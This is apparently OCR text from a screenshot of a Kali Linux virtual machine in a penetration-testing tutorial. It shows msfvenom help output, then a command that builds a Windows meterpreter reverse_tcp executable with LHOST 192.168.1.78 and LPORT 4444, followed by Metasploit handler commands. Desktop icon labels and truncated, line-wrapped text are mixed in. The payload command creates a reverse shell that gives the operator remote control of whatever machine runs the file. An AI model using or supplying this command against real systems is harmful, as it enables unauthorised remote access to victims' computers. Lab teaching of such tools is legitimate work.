 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Mon Mar 6, 2:38 AM
root@kali: ~
File Edit View Search Terminal Help
-l, --list [module_type] List a module type example: payloads, encod
ers, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to th
e payload
-f, --format <format> Output format (use --help-formats for a lis
t)
-e, --encoder [encoder] The encoder to use
-a, --arch <architecture> The architecture to use
--platform <platform> The platform of the payload
-s, --space <length> The maximum size of the resulting payload
-b, --bad-chars <list> The list of characters to avoid example: '\
x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the template behavior and inject t
he payload as a new thread
-o, --options List the payload's standard options
-h, --help Show this message
--help-formats List available formats
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.78 LPOR
T=4444 -f exe > /root/Desktop/tutorial.e
msf exploit(handler) > set LHOST 192.168.1.78
LHOST => 192.168.1.78
msf exploit(handler) >
Computer
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wirel
2010-06-26
VBOXADDITIO
5.1.14_1129
Right Ctrl
Ask me anything